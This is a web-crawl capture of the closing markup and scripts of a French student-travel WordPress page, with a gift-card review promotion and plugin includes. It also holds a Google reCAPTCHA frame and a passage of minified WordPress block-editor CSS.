		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-6959c33cb77df .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-6959c33cb77df .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-6959c33cb77df  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "2" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "2" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-6959c33cb77df " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-6959c33cb77df cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="f450371300">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">CARTES CADEAUX (150€) AMAZON A GAGNER</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Partage ton expérience et aide les autres étudiants à prendre<br />
des décisions éclairées sur leur choix d’école.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-fd8a6461-e610-4c34-85fe-3970a06b6d24"><span class="hs-cta-node hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24" id="hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://hubspot-cta-redirect-eu1-prod.s3.amazonaws.com/cta/redirect/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-fd8a6461-e610-4c34-85fe-3970a06b6d24" style="border-width:0px;" src="https://hubspot-no-cache-eu1-prod.s3.amazonaws.com/cta/default/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24.png"  alt="Je tente ma chance"/></a></span><script charset="utf-8" src="https://js-eu1.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(24891574, 'fd8a6461-e610-4c34-85fe-3970a06b6d24', {"useNewLoader":"true","region":"eu1"}); </script></span><!-- end HubSpot Call-to-Action Code -->		</div>
			</div><!-- cp-ib-container -->
			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" class="" alt=close-image width ="22" height ="22" ></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
								<script type="text/javascript">
				jQuery(document).ready(function() {
					jQuery('.penci-social-item.whatsapp').on("click", function(e) {
						if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
							var article = jQuery(this).attr("data-text");
							var weburl = jQuery(this).attr("data-link");
							var whats_app_message = encodeURIComponent(article)+" - "+encodeURIComponent(weburl);
							var whatsapp_url = "whatsapp://send?text="+whats_app_message;
							window.location.href= whatsapp_url;
						}else{
							alert('Sharing on whatsapp will does not work on PC.');
						}
					});
				});
			</script>
			<link data-minify="1" rel='stylesheet' id='convert-plus-module-main-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-cp_id_860ea-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/demos/newsletter/newsletter.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/cookie.js?ver=5.9.12' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/tooltipster.bundle.min.js?ver=5.9.12' id='jquery-np-tooltipster-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/jquery.material.form.min.js?ver=5.9.12' id='material-design-js-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/dialog_trigger.js?ver=5.9.12' id='js-dialog_trigger-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/ninjapopups.min.js?ver=5.9.12' id='js-ninjapopups-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"c8dc572278"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.3.0' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"8.13.58"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js-eu1.hs-scripts.com/24891574.js?integration=WordPress&#038;ver=8.13.58' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"507a8672bd","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/themes/pennews/js/script.min.js?ver=6.5' id='penci-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=3.5.24' id='convert-plus-module-main-js-js'></script>
<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/js/info_bar.min.js?ver=3.5.24' id='convert-plus-info-bar-script-js'></script>
<progress class="readingProgressbar" 
							data-height="7" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#00acc1" 
							data-background="" 
							value="0"></progress></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767490364 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g9Fm87yCPFRemJd4A2nR6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767652793073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-editor/style.min.css?ver=5.9.12
body_size: 15034
content:
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.block-editor-autocompleters__block{white-space:nowrap}.block-editor-autocompleters__block .block-editor-block-icon{margin-right:8px}.block-editor-block-alignment-control__menu-group .components-menu-item__info{margin-top:0}.block-editor-block-alignment-matrix-control__popover .components-popover__content{min-width:0;width:auto}.block-editor-block-alignment-matrix-control__popover .components-popover__content>div{padding:8px}.block-editor-block-icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.block-editor-block-icon.has-colors svg{fill:currentColor}@media (forced-colors:active){.block-editor-block-icon.has-colors svg{fill:CanvasText}}.block-editor-block-icon svg{min-width:20px;min-height:20px;max-width:24px;max-height:24px}.block-editor-block-inspector p{margin-top:0}.block-editor-block-inspector h2,.block-editor-block-inspector h3{font-size:13px;color:#1e1e1e;margin-bottom:1.5em}.block-editor-block-inspector .components-base-control{margin-bottom:24px}.block-editor-block-inspector .components-base-control:last-child{margin-bottom:8px}.block-editor-block-inspector .components-panel__body{border:none;border-top:1px solid #e0e0e0}.block-editor-block-inspector .block-editor-block-card{padding:16px}.block-editor-block-inspector__no-blocks{display:block;font-size:13px;background:#fff;padding:32px 16px;text-align:center}.block-editor-block-styles .block-editor-block-list__block{margin:0}.block-editor-block-list__layout{position:relative}.block-editor-block-list__layout.is-navigate-mode{cursor:default}.block-editor-block-list__layout .block-editor-block-list__block.is-highlighted:after,.block-editor-block-list__layout .block-editor-block-list__block.is-multi-selected:after,.block-editor-block-list__layout.is-navigate-mode .block-editor-block-list__block.is-hovered:after,.block-editor-block-list__layout.is-navigate-mode .block-editor-block-list__block.is-selected:after{position:absolute;z-index:1;pointer-events:none;content:"";top:1px;bottom:1px;left:1px;right:1px;box-shadow:0 0 0 1px var(--wp-admin-theme-color);border-radius:1px;outline:2px solid transparent}.is-dark-theme .block-editor-block-list__layout .block-editor-block-list__block.is-highlighted:after,.is-dark-theme .block-editor-block-list__layout .block-editor-block-list__block.is-multi-selected:after,.is-dark-theme .block-editor-block-list__layout.is-navigate-mode .block-editor-block-list__block.is-hovered:after,.is-dark-theme .block-editor-block-list__layout.is-navigate-mode .block-editor-block-list__block.is-selected:after{box-shadow:0 0 0 1px #fff}.block-editor-block-list__layout .block-editor-block-list__block.is-highlighted .components-placeholder ::selection,.block-editor-block-list__layout .block-editor-block-list__block.is-multi-selected .components-placeholder ::selection,.block-editor-block-list__layout.is-navigate-mode .block-editor-block-list__block.is-hovered .components-placeholder ::selection,.block-editor-block-list__layout.is-navigate-mode .block-editor-block-list__block.is-selected .components-placeholder ::selection{background:transparent}.block-editor-block-list__layout.is-navigate-mode .block-editor-block-list__block.is-hovered:not(.is-selected):after{box-shadow:0 0 0 1px var(--wp-admin-theme-color)}.block-editor-block-list__layout .block-editor-block-list__block.is-highlighted:after{box-shadow:0 0 0 1px var(--wp-admin-theme-color);outline:1px solid transparent}.block-editor-block-list__layout .block-editor-block-list__block.is-multi-selected:after,.block-editor-block-list__layout .is-block-moving-mode.block-editor-block-list__block.has-child-selected,.block-editor-block-list__layout.is-navigate-mode .block-editor-block-list__block.is-selected:after{box-shadow:0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);outline:2px solid transparent}.block-editor-block-list__layout .is-block-moving-mode.block-editor-block-list__block.is-selected:before{content:"";position:absolute;z-index:0;pointer-events:none;transition:border-color .1s linear,border-style .1s linear,box-shadow .1s linear;right:0;left:0;top:-14px;border-radius:2px;border-top:4px solid #ccc}.block-editor-block-list__layout .is-block-moving-mode.block-editor-block-list__block.is-selected:after{content:none}.block-editor-block-list__layout .is-block-moving-mode.can-insert-moving-block.block-editor-block-list__block.is-selected:before{border-color:var(--wp-admin-theme-color)}.is-block-moving-mode.block-editor-block-list__block-selection-button{opacity:0;font-size:1px;height:1px;padding:0}.block-editor-block-list__layout .block-editor-block-list__block{position:relative;overflow-wrap:break-word}.block-editor-block-list__layout .block-editor-block-list__block .reusable-block-edit-panel *{z-index:1}.block-editor-block-list__layout .block-editor-block-list__block .components-placeholder .components-with-notices-ui{margin:-10px 0 12px}.block-editor-block-list__layout .block-editor-block-list__block .components-with-notices-ui{margin:0 0 12px;width:100%}.block-editor-block-list__layout .block-editor-block-list__block .components-with-notices-ui .components-notice{margin-left:0;margin-right:0}.block-editor-block-list__layout .block-editor-block-list__block .components-with-notices-ui .components-notice .components-notice__content{font-size:13px}.block-editor-block-list__layout .block-editor-block-list__block:not([contenteditable]):focus{outline:none}.block-editor-block-list__layout .block-editor-block-list__block:not([contenteditable]):focus:after{position:absolute;z-index:1;pointer-events:none;content:"";top:1px;bottom:1px;left:1px;right:1px;box-shadow:0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);border-radius:1px;outline:2px solid transparent}.is-dark-theme .block-editor-block-list__layout .block-editor-block-list__block:not([contenteditable]):focus:after{box-shadow:0 0 0 var(--wp-admin-border-width-focus) #fff}.block-editor-block-list__layout .block-editor-block-list__block:after{content:"";pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;box-shadow:0 0 0 var(--wp-admin-border-width-focus) transparent}.block-editor-block-list__layout .block-editor-block-list__block.has-warning{min-height:48px}.block-editor-block-list__layout .block-editor-block-list__block.has-warning>*{pointer-events:none;-webkit-user-select:none;user-select:none}.block-editor-block-list__layout .block-editor-block-list__block.has-warning .block-editor-warning{pointer-events:all}.block-editor-block-list__layout .block-editor-block-list__block.has-warning:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;background-color:hsla(0,0%,100%,.4)}.block-editor-block-list__layout .block-editor-block-list__block.has-warning.is-multi-selected:after{background-color:transparent}.block-editor-block-list__layout .block-editor-block-list__block.is-reusable>.block-editor-inner-blocks>.block-editor-block-list__layout.has-overlay:after{display:none}.block-editor-block-list__layout .block-editor-block-list__block.is-reusable>.block-editor-inner-blocks>.block-editor-block-list__layout.has-overlay .block-editor-block-list__layout.has-overlay:after{display:block}.block-editor-block-list__layout .block-editor-block-list__block.is-reusable.has-child-selected:after{box-shadow:0 0 0 1px var(--wp-admin-theme-color)}.block-editor-block-list__layout .block-editor-block-list__block[data-clear=true]{float:none}.is-outline-mode .block-editor-block-list__block:not(.remove-outline).is-hovered{cursor:default}.is-outline-mode .block-editor-block-list__block:not(.remove-outline).is-hovered:after{top:1px;left:1px;right:1px;bottom:1px;box-shadow:0 0 0 1px var(--wp-admin-theme-color);border-radius:1px}.is-outline-mode .block-editor-block-list__block:not(.remove-outline).is-selected{cursor:unset}.is-outline-mode .block-editor-block-list__block:not(.remove-outline).is-selected:after{box-shadow:0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);top:1px;left:1px;right:1px;bottom:1px;border-radius:1px}.is-outline-mode .block-editor-block-list__block:not(.remove-outline).is-selected:focus:after{box-shadow:0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color)}.is-focus-mode .block-editor-block-list__block:not(.has-child-selected){opacity:.5;transition:opacity .1s linear}@media (prefers-reduced-motion:reduce){.is-focus-mode .block-editor-block-list__block:not(.has-child-selected){transition-duration:0s;transition-delay:0s}}.is-focus-mode .block-editor-block-list__block:not(.has-child-selected) .block-editor-block-list__block,.is-focus-mode .block-editor-block-list__block:not(.has-child-selected).is-multi-selected,.is-focus-mode .block-editor-block-list__block:not(.has-child-selected).is-selected{opacity:1}.is-root-container:not(.is-focus-mode) .block-editor-block-list__block.has-active-entity{opacity:.5;transition:opacity .1s linear}@media (prefers-reduced-motion:reduce){.is-root-container:not(.is-focus-mode) .block-editor-block-list__block.has-active-entity{transition-duration:0s;transition-delay:0s}}.is-root-container:not(.is-focus-mode) .block-editor-block-list__block.has-active-entity.has-child-selected,.is-root-container:not(.is-focus-mode) .block-editor-block-list__block.has-active-entity.is-active-entity,.is-root-container:not(.is-focus-mode) .block-editor-block-list__block.has-active-entity.is-active-entity .block-editor-block-list__block,.is-root-container:not(.is-focus-mode) .block-editor-block-list__block.has-active-entity .is-active-entity .block-editor-block-list__block,.is-root-container:not(.is-focus-mode) .block-editor-block-list__block.has-active-entity:not(.has-child-selected) .block-editor-block-list__block{opacity:1}.wp-block[data-align=left]>*,.wp-block[data-align=right]>*{z-index:21}.wp-site-blocks>[data-align=left]{float:left;margin-right:2em}.wp-site-blocks>[data-align=right]{float:right;margin-left:2em}.wp-site-blocks>[data-align=center]{justify-content:center;margin-left:auto;margin-right:auto}.block-editor-block-list .block-editor-inserter{margin:8px;cursor:move;cursor:grab}@keyframes block-editor-inserter__toggle__fade-in-animation{0%{opacity:0}to{opacity:1}}.wp-block .block-list-appender .block-editor-inserter__toggle{animation:block-editor-inserter__toggle__fade-in-animation .1s ease;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.wp-block .block-list-appender .block-editor-inserter__toggle{animation-duration:1ms;animation-delay:0s}}.block-editor-block-list__block:not(.is-selected):not(.has-child-selected) .block-editor-default-block-appender{display:none}.block-editor-block-list__block:not(.is-selected):not(.has-child-selected) .block-editor-default-block-appender .block-editor-inserter__toggle{opacity:0;transform:scale(0)}.block-editor-block-list__block .block-editor-block-list__block-html-textarea{display:block;margin:0;padding:12px;width:100%;border:none;outline:none;border-radius:2px;box-shadow:inset 0 0 0 1px #1e1e1e;resize:none;overflow:hidden;font-family:Menlo,Consolas,monaco,monospace;font-size:15px;line-height:1.5;transition:padding .2s linear}@media (prefers-reduced-motion:reduce){.block-editor-block-list__block .block-editor-block-list__block-html-textarea{transition-duration:0s;transition-delay:0s}}.block-editor-block-list__block .block-editor-block-list__block-html-textarea:focus{box-shadow:inset 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color)}.block-editor-block-list__block .block-editor-warning{z-index:5;position:relative}.block-editor-block-list__block .block-editor-warning.block-editor-block-list__block-crash-warning{margin-bottom:auto}.block-editor-block-list__insertion-point{position:absolute}.block-editor-block-list__insertion-point-indicator{position:absolute;background:var(--wp-admin-theme-color)}.block-editor-block-list__insertion-point.is-vertical>.block-editor-block-list__insertion-point-indicator{top:50%;height:1px}.block-editor-block-list__insertion-point.is-horizontal>.block-editor-block-list__insertion-point-indicator{top:0;right:0;left:50%;width:1px}.block-editor-block-list__insertion-point-inserter{display:none;position:absolute;justify-content:center;top:calc(50% - 12px);left:calc(50% - 12px)}@media (min-width:480px){.block-editor-block-list__insertion-point-inserter{display:flex}}.block-editor-block-list__block-popover-inserter{position:absolute;top:-9999em;margin-bottom:14px}.block-editor-block-list__block-popover-inserter.is-visible{position:static}.block-editor-block-list__block-popover-inserter .block-editor-inserter__toggle.components-button.has-icon,.block-editor-block-list__empty-block-inserter .block-editor-inserter__toggle.components-button.has-icon,.block-editor-block-list__insertion-point-inserter .block-editor-inserter__toggle.components-button.has-icon,.block-editor-default-block-appender .block-editor-inserter__toggle.components-button.has-icon{background:#1e1e1e;border-radius:2px;color:#fff;padding:0;min-width:24px;height:24px}.block-editor-block-list__block-popover-inserter .block-editor-inserter__toggle.components-button.has-icon:hover,.block-editor-block-list__empty-block-inserter .block-editor-inserter__toggle.components-button.has-icon:hover,.block-editor-block-list__insertion-point-inserter .block-editor-inserter__toggle.components-button.has-icon:hover,.block-editor-default-block-appender .block-editor-inserter__toggle.components-button.has-icon:hover{color:#fff;background:var(--wp-admin-theme-color)}.block-editor-block-list__insertion-point-inserter .block-editor-inserter__toggle.components-button.has-icon{background:var(--wp-admin-theme-color)}.block-editor-block-list__insertion-point-inserter .block-editor-inserter__toggle.components-button.has-icon:hover{background:#1e1e1e}.block-editor-block-contextual-toolbar{display:inline-flex;border:1px solid #1e1e1e;border-radius:2px;background-color:#fff}.block-editor-block-contextual-toolbar .block-editor-block-toolbar .components-toolbar,.block-editor-block-contextual-toolbar .block-editor-block-toolbar .components-toolbar-group{border-right-color:#1e1e1e}.block-editor-block-contextual-toolbar.is-fixed{position:sticky;top:0;width:100%;z-index:31;min-height:48px;display:block;border:none;border-bottom:1px solid #e0e0e0;border-radius:0}.block-editor-block-contextual-toolbar.is-fixed .block-editor-block-toolbar .components-toolbar,.block-editor-block-contextual-toolbar.is-fixed .block-editor-block-toolbar .components-toolbar-group{border-right-color:#e0e0e0}.block-editor-block-contextual-toolbar .block-editor-block-mover-button{overflow:hidden}.block-editor-block-contextual-toolbar .block-editor-block-mover.is-horizontal .block-editor-block-mover-button.block-editor-block-mover-button{min-width:24px;width:24px}.block-editor-block-contextual-toolbar .block-editor-block-mover.is-horizontal .block-editor-block-mover-button.block-editor-block-mover-button svg{min-width:24px}.block-editor-block-contextual-toolbar .block-editor-block-mover:not(.is-horizontal) .block-editor-block-mover-button:focus:before{left:0!important;min-width:0;width:100%}@media (min-width:600px){.block-editor-block-contextual-toolbar .block-editor-block-mover:not(.is-horizontal) .block-editor-block-mover-button.is-up-button svg{top:5px}.block-editor-block-contextual-toolbar .block-editor-block-mover:not(.is-horizontal) .block-editor-block-mover-button.is-down-button svg{bottom:5px}}.block-editor-block-list__block-selection-button{display:inline-flex;padding:0 12px;z-index:22;border-radius:2px;background-color:#1e1e1e;font-size:13px;height:48px}.block-editor-block-list__block-selection-button .block-editor-block-list__block-selection-button__content{margin:auto;display:inline-flex;align-items:center}.block-editor-block-list__block-selection-button .block-editor-block-list__block-selection-button__content>.components-flex__item{margin-right:6px}.block-editor-block-list__block-selection-button .components-button.has-icon.block-selection-button_drag-handle{cursor:grab;padding:0;height:24px;min-width:24px;margin-left:-2px}.block-editor-block-list__block-selection-button .components-button.has-icon.block-selection-button_drag-handle svg{min-width:18px;min-height:18px}.block-editor-block-list__block-selection-button .block-editor-block-icon{font-size:13px;color:#fff;height:48px}.block-editor-block-list__block-selection-button .components-button{min-width:36px;color:#fff;height:48px;display:flex}.block-editor-block-list__block-selection-button .components-button:focus{box-shadow:none;border:none}.block-editor-block-list__block-selection-button .components-button:active{color:#fff}.block-editor-block-list__block-selection-button .block-selection-button_select-button.components-button{padding:0}.block-editor-block-list__insertion-point-popover.is-without-arrow{z-index:28;position:absolute;pointer-events:none}.block-editor-block-list__insertion-point-popover.is-without-arrow *{pointer-events:none}.block-editor-block-list__insertion-point-popover.is-without-arrow .is-with-inserter,.block-editor-block-list__insertion-point-popover.is-without-arrow .is-with-inserter *{pointer-events:all}.block-editor-block-list__insertion-point-popover.is-without-arrow .components-popover__content.components-popover__content{background:none;border:none;box-shadow:none;overflow-y:visible;margin-left:0}@keyframes hide-during-dragging{to{position:fixed;transform:translate(9999px,9999px)}}.components-popover.block-editor-block-list__block-popover{z-index:31;position:absolute}.components-popover.block-editor-block-list__block-popover .components-popover__content{margin:0!important;min-width:auto;width:max-content;background:none;border:none;box-shadow:none;overflow-y:visible;pointer-events:none}.components-popover.block-editor-block-list__block-popover .components-popover__content .block-editor-block-contextual-toolbar,.components-popover.block-editor-block-list__block-popover .components-popover__content .block-editor-block-list__block-selection-button,.components-popover.block-editor-block-list__block-popover .components-popover__content .block-editor-block-list__empty-block-inserter{pointer-events:all}.components-popover.block-editor-block-list__block-popover .components-popover__content .block-editor-block-contextual-toolbar,.components-popover.block-editor-block-list__block-popover .components-popover__content .block-editor-block-list__block-selection-button{margin-top:12px;margin-bottom:12px}.components-popover.block-editor-block-list__block-popover.is-insertion-point-visible{visibility:hidden}.is-dragging-components-draggable .components-popover.block-editor-block-list__block-popover{opacity:0;animation:hide-during-dragging 1ms linear forwards}.is-dragging-components-draggable .components-tooltip{display:none}.is-vertical .block-list-appender{width:24px;margin-right:auto;margin-top:12px;margin-left:12px}.block-list-appender>.block-editor-inserter{display:block}.block-editor-block-list__block:not(.is-selected):not(.has-child-selected):not(.block-editor-block-list__layout) .block-editor-block-list__layout>.block-list-appender .block-list-appender__toggle{opacity:0;transform:scale(0)}.block-editor-block-breadcrumb{list-style:none;padding:0;margin:0}.block-editor-block-breadcrumb li{display:inline-flex;margin:0}.block-editor-block-breadcrumb li .block-editor-block-breadcrumb__separator{fill:currentColor;margin-left:-4px;margin-right:-4px;transform:scaleX(1)}.block-editor-block-breadcrumb li:last-child .block-editor-block-breadcrumb__separator{display:none}.block-editor-block-breadcrumb__button.components-button{height:24px;line-height:24px;padding:0;position:relative}.block-editor-block-breadcrumb__button.components-button:hover:not(:disabled){text-decoration:underline;box-shadow:none}.block-editor-block-breadcrumb__button.components-button:focus{box-shadow:none}.block-editor-block-breadcrumb__button.components-button:focus:before{content:"";display:block;position:absolute;border-radius:2px;top:1px;right:1px;bottom:1px;left:1px;box-shadow:inset 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color)}.block-editor-block-breadcrumb__current{cursor:default}.block-editor-block-breadcrumb__button.components-button,.block-editor-block-breadcrumb__current{color:#1e1e1e;padding:0 8px;font-size:inherit}.block-editor-block-card{display:flex;align-items:flex-start}.block-editor-block-card__content{flex-grow:1;margin-bottom:4px}.block-editor-block-card__title{font-weight:500}.block-editor-block-card__title.block-editor-block-card__title{line-height:24px;margin:0 0 4px}.block-editor-block-card__description{font-size:13px}.block-editor-block-card .block-editor-block-icon{flex:0 0 24px;margin-left:0;margin-right:12px;width:24px;height:24px}.block-editor-block-compare{height:auto}.block-editor-block-compare__wrapper{display:flex;padding-bottom:16px}.block-editor-block-compare__wrapper>div{display:flex;justify-content:space-between;flex-direction:column;width:50%;padding:0 16px 0 0;min-width:200px;max-width:600px}.block-editor-block-compare__wrapper>div button{float:right}.block-editor-block-compare__wrapper .block-editor-block-compare__converted{border-left:1px solid #ddd;padding-left:15px;padding-right:0}.block-editor-block-compare__wrapper .block-editor-block-compare__html{font-family:Menlo,Consolas,monaco,monospace;font-size:12px;color:#1e1e1e;border-bottom:1px solid #ddd;padding-bottom:15px;line-height:1.7}.block-editor-block-compare__wrapper .block-editor-block-compare__html 